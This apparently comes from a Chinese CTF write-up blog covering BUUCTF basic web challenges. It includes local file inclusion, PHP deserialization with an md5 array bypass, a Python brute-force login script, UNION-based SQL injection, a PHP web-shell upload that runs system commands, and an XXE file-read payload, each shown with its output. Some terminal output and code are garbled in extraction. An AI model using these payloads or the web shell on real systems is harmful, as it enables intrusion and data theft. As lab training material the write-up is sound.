## BUUCTF Basic 持续更新

# 原创



buuctf Basic 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

**Linux Labs** 

题目: ssh用户名: root 密码: 123456 地址和端口为动态分配的。

### 靶机信息

解题:

按照题目建立ssh连接

|                                                                          |                                                                                                    | temp-编辑                                                                  |      |                      |                       |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------|----------------------|-----------------------|
| <ul> <li>□ SSH连接</li> <li>□ 终端</li> <li>□ 代理服务器</li> <li>□ 隧道</li> </ul> | 常规<br>名称:<br>主机:<br>备注:                                                                                                    | temp<br>node4.buuoj.cn                                                   | 端口:  | 25913                |                       |
|                                                                          | <ul> <li>认证</li> <li>方法:</li> <li>用户名:</li> <li>密码:</li> <li>私钥:</li> <li>私钥:</li> <li>▲</li> <li>▲</li> <li>▲</li> <li>和</li> <li>和</li> <li>新</li> <li>本</li> <li>前</li> <li>本</li> <li>前</li> <li>点</li> <li>前</li> <li>点</li> <li>点</li> <li>前</li> <li>点</li> <li>前</li> <li>点</li> <li>前</li> <li>点</li> <li>点</li> <li< td=""><td>密码<br/>root<br/>******<br/>速 (加速海外服务器连接)<br/>ec Channel(若连接上就被展<br/>无法监控服务器信息</td><td>新开,请</td><td>〕<br/>浏览…<br/>关闭该项,比如踋</td><td>皆板机)</td></li<></ul> | 密码<br>root<br>******<br>速 (加速海外服务器连接)<br>ec Channel(若连接上就被展<br>无法监控服务器信息 | 新开,请 | 〕<br>浏览…<br>关闭该项,比如踋 | 皆板机)                  |
|                                                                          |                                                                                                    |                                                                          |      | 确定 应用<br>CSDN        | <b>取消</b><br>@Nat3ch0 |
| 登录后,可以看到根目录中有flag                                                        |                                                                                                    |                                                                          |      |                      |                       |
| rooteout:~# LS /                                                         |                                                                                                    |                                                                          |      |                      |                       |

bd\_buildbootetcget-pip.pylibmediaoptrootsbinsysusrbindevflag.txthomelib64mntprocrunsrvtmpvarroot@out:-# catflag.txtNo such file or directorystate of the such file or directorystate of the such file or directorystate of the such file or directorystate of the such file or directoryroot@out:-# catflag.txtflag.txtstate of the such file or directorystate of the such file or directorystate of the such file or directoryflag?pyrdsc0-12f0-495d-1942196ba1dcstate of the such file or directorystate of the such file or directorystate of the such file or directory

## **BUU LFI COURSE 1**

```
<?php/** * Created by PhpStorm.

* User: jinzhao * Date: 2019/7/9 * Time: 7:07 AM */

highlight_file(__FILE__);

if(isset($_GET['file']))
```

\$str = \$\_GET['file']; include \$\_GET['file'];

解题: 本次仅考察本地文件包含,尝试以下/flag/flag.php等即可 访问: b620153a-a138-46ad-ab61-a7e010ffd0ec.node4.buuoj.cn:81?file=/flag 得到 flag{eafc4f81-1cff-47f4-88b3-26d1e4b10e91}

### **BUU CODE REVIEW 1**

```
<?php
highlight_file(_FILE__);
class BUU {
    public $correct = "";
    public $input = "";
    public function __destruct() {
        try {
            $this->correct = base64_encode(uniqid());
            if($this->correct === $this->input) {
                echo file_get_contents("/flag");
                }
            } catch (Exception $e) {
            }
        }
        } catch (Exception $e) {
        }
      }
    }
}
if($_GET['pleaseget'] === '1') {
        if($_POST['pleasepost'] === '2') {
            if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
            unserialize($_POST['obj']);
        }
      }
}
```

解题:

- 1、 pleaseget 传参为1, pleasepost 传参为2;
- 2、md51 和 md52 是值不等,但是md5值相等,可以用

```
240610708
QNKCDZO
```

或者两者都用数组的 md51[]=1 & md52[]=2 3、由于在反序列化中,用到的是 ===,那么我们需要使用覆盖赋值 搭建一个php环境



得到了的值为 0:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;} 4、组合起来,我们提交的数据为

#### get数据: ?pleaseget=1 post数据: pleasepost=2&md51[]=1&md52[]=2&obj=0:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;} <?php /\*\* \* Created by PhpStorm. \* User: jinzhao \* Date: 2019/10/6 \* Time: 8:04 PM \*/ highlight\_file(\_\_FILE\_\_); class **BUU** { public \$correct = ""; public \$input = ""; public function \_\_destruct() { try { \$this->correct = base64\_encode(uniqid()); if(\$this->correct === \$this->input) { echo file\_get\_contents("/flag"); } } catch (Exception \$e) { } } if(\$\_GET['pleaseget'] === '1') { if(\$\_POST['pleasepost'] === '2') { if(md5(\$\_POST['md51']) == md5(\$\_POST['md52']) && \$\_POST['md51'] != \$\_POST['md52']) { unserialize(\$\_POST['obj']); } } }

Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28

**Warning**: md5() expects parameter 1 to be string, array given in **/var/www/html/index.php** on line **28** flag{e1bb1936-0d27-445f-baa9-1fbc7505105f}

5、得到的flag为 flag{e1bb1936-0d27-445f-baa9-1fbc7505105f}

### **BUU BRUTE 1**

1、随意登录,发现有提示,密码是4位数字



CSDN @Nat3ch0

- 2、打开burp进行爆破,发现会爆429错误,不是很好判断
- 3、写python代码,把fail的可以再跑,慢慢排除

| import requests                                                                                                |
|----------------------------------------------------------------------------------------------------|
| import time                                                                                                    |
|                                                                                                    |
| <pre>url = 'http://2f43b391-c709-4d45-8391-ec0a07edf692.node4.buuoj.cn:81/?username=admin&amp;password='</pre> |
| fail = []                                                                                                    |
| s = requests.session()                                                                                         |
| for i in range(10000):                                                                                         |
| u = url + (str(i).zfill(4))                                                                                    |
| result = s.get(u).text                                                                                         |
| print('try:',i)                                                                                                |
| if '密码错误' not in result:                                                                                       |
| <pre>print(result)</pre>                                                                                       |
| if '429' in result:                                                                                            |
| <pre>fail.append(str(i).zfill(4))</pre>                                                                        |
| print(fail)                                                                                                    |

4、获得结果,密码为6490



5、flag为

flag{0409f0fb-cd71-4c42-9979-a72dc83a94e2}

## **BUU SQL COURSE 1**



#### 解题:

1、随意点击一个新闻,发现url没有变化,且输入,也无反应。

#### 2、F12按下,发下有新的url

| 状态  | 方法  | 域名                      | 文件                                       | 发起者        | 类型   | 传输     | 大小        | 0 毫秒  | 10.24 秒 20   |
|-----|-----|-------------------------|------------------------------------------|------------|------|--------|-----------|-------|--------------|
| 200 | GET | 🔏 9934cf14-7ab9-4565-a8 | vendor.6928dc8b435226e304dc.js           | script     | js   | 已缓存    | 799.40 KB | 0 毫秒  |              |
| 200 | GET | 🔏 9934cf14-7ab9-4565-a8 | app.4ac675624e911d3d3b227b3be5c506a1.css | stylesheet | CSS  | 已缓存    | 199.14 KB | 0 毫秒  |              |
| 200 | GET | 🔏 9934cf14-7ab9-4565-a8 | app.0949cf6bda03f1c5c23a.js              | script     | js   | 已缓存    | 4.40 KB   | 0 毫秒  |              |
| 200 | GET | 🔏 9934cf14-7ab9-4565-a8 | content_list.php                         | xhr        | json | 392 字节 | 142 字节    | 95 毫秒 |              |
| 404 | GET | 🔏 9934cf14-7ab9-4565-a8 | favicon.ico                              | img        | html | 已缓存    | 153 字节    | 0 毫秒  |              |
| 200 | GET | 🔏 9934cf14-7ab9-4565-a8 | content_detail.php?id=1                  | xhr        | json | 324 字节 | 74 字节     |       | CSDN Mat3ch0 |

3、对这个url进行sql注入

| /backend/content_detail.php?id=1# 正常显示                                                                           |
|----------------------------------------------------------------------------------------------------|
| /backend/content_detail.php?id=1 order by 2# 有两列                                                                 |
| /backend/content_detail.php?id=-1 union select 1,2# 都可以回显                                                        |
| /backend/content_detail.php?id=-1 union select 1,database()# 数据库为 news                                           |
| /backend/content_detail.php?id=-1 union select 1,group_concat(table_name) from information_schema.tables where t |
| able_schema=database()# 表名为 admin contents                                                                       |
| /backend/content_detail.php?id=-1 union select 1,group_concat(column_name) from information_schema.columns where |
| table_name='contents'# contents 的字段为 "id,title,content"                                                          |
| /backend/content_detail.php?id=-1 union select 1,group_concat(column_name) from information_schema.columns where |
| table_name='admin'# contents 的字段为 "id,username,password"                                                         |
| /backend/content_detail.php?id=-1 union select username,password from admin# 得到密码 0459d544eb2117339fe32550d5     |
| b98264                                                                                                    |

#### 4、尝试登录以下

|     | 热点    |                                            |    | 登录 |  |
|-----|-------|--------------------------------------------|----|----|--|
| 登录  |       |                                            |    |    |  |
| 用户名 | admin |                                            |    |    |  |
| 密码  |       |                                            |    |    |  |
|     | 登录    | 成功                                         | ×  |    |  |
|     |       | flag{d4a936a6-3df2-4704-b1c1-49d1b230a1ab} | 确定 |    |  |
|     |       |                                            |    |    |  |

#### 5、得到flag

flag{d4a936a6-3df2-4704-b1c1-49d1b230a1ab}

## **BUU UPLOAD COURSE 1**

题目:

文件会被上传到 ./uploads 浏览... 未选择文件。

解题:

1、发现题目没有设置什么难度,但是可以上传任意文件,所以上传一个一句话木马试试,得到了一个jpg文件,直接访问看 看。

图像"http://07d4e761-9deb-4c7c-b19d-ee081a1cc029.node4.buuoj.cn:81/uploads/61d42b526c66c.jpg"因存在错误而无法显示。

2、发现URL中好像存在着文件包含,于是尝试 ?file=uploads/61d42b526c66c.jpg,感觉成功了。但是菜刀连接失败,且直接执行命令也会出提示,根据测试发现只要有?就会被waf。

|                                 | $\sim$ |
|---------------------------------|--------|
| □常用 □ CTF ⊕ Macbook Pro如何从 □ 学习 |        |

你不老实哦~

CSDN @Nat3ch0

<?php phpinfo();?>可以成功执行

3 尝试上传 phpinfo.php

## index.php upload.php uploads

5、继续上传一个php文件,内容为 <?php system('ls /');?>

bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var

6 最后上传一个php文件,内容为 <?php system('cat /flag');?>,得到flag

## flag{75c514de-ddb0-4152-afeb-4ecc0589d681}

flag{75c514de-ddb0-4152-afeb-4ecc0589d681}

**BUU XXE COURSE 1** 

|                                      | WEL                              | COME            |                  |  |
|--------------------------------------|----------------------------------|-----------------|------------------|--|
|                                      | Lo                               | gin             |                  |  |
|                                      |                                  |                 |                  |  |
|                                      |                                  |                 |                  |  |
|                                      | [                                | <del>3</del> 0! |                  |  |
|                                      |                                  |                 |                  |  |
| <sup>要</sup> :<br>首先输入admin/123456等尝 | 试弱口令,可以看出 <mark>admin</mark> 被输出 | 1了              | CSDN @Nat3ch0    |  |
| 题:<br>首先输入admin/123456等尝             | 试弱口令,可以看出 <mark>admin</mark> 被输出 | 17              | CSDN @Nat3ch0    |  |
| 🕀 08d3-61                            | 31-49c2-8ca9-7c83                | 5b3a8c8a.nc     | ode4.buuoj.cn:81 |  |
| Your usernar                         | ne: admin                        |                 |                  |  |

确定

2、对该网页进行抓包

题目:



#### 3、可以看出这是xml格式的,所以我们尝试 xxe

| POST /login.php HTTP/1.1<br>Host: 45d308d3-6131-49c2-8ca9-7c835b3a8c8a.node4.buuoj.cn:81<br>User-Agent: Mozilla/S.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0<br>Accept: */*<br>Accept: */*<br>Accept: */*<br>Content-Length: 176<br>Origin: http://45d308d3-6131-49c2-8ca9-7c835b3a8c8a.node4.buuoj.cn:81<br>Connection: close<br>Referer: http://45d308d3-6131-49c2-8ca9-7c835b3a8c8a.node4.buuoj.cn:81/<br>Cookie: UM_distinctid=17bde9c7db762-07889b6c4d8ae918-455f6c-13c680-17bde9c7db8494<br>xml version="1.0" encoding="UTF-8"?<br><idoctype [<="" th="" xxe=""><th><ul> <li>HTTP/1.1 200 OK<br/>Server: openresty<br/>Date: Tue, 04 Jan 2022 14:16:43 GMT<br/>Content-Type: text/html; charset=UTF-8<br/>Contention: close<br/>X-Powered-By: PHP/7.0.33</li> <li>Your username: flag{0554abe6-e28a-4e7b-9c93-8897cbdcd438}</li> </ul></th></idoctype> | <ul> <li>HTTP/1.1 200 OK<br/>Server: openresty<br/>Date: Tue, 04 Jan 2022 14:16:43 GMT<br/>Content-Type: text/html; charset=UTF-8<br/>Contention: close<br/>X-Powered-By: PHP/7.0.33</li> <li>Your username: flag{0554abe6-e28a-4e7b-9c93-8897cbdcd438}</li> </ul> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre><password>123456</password></pre> /password>                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | CSDN @Nat3ch0                                                                                                    |
| payload也给你们吧                                                                                                    |                                                                                                    |
| xml version="1.0" encoding="UTF-8"?                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

| xxe [</th <th></th>                            |  |
|------------------------------------------------|--|
| ENTITY xxe SYSTEM 'file:///flag'</th <th></th> |  |
| >]>                                            |  |
| <root></root>                                  |  |
| <username>&amp;xxe</username>                  |  |
| <password>123456</password>                    |  |
|                                                |  |

4 得到的flag为 flag{0554abe6-e28a-4e7b-9c93-8897cbdcd438}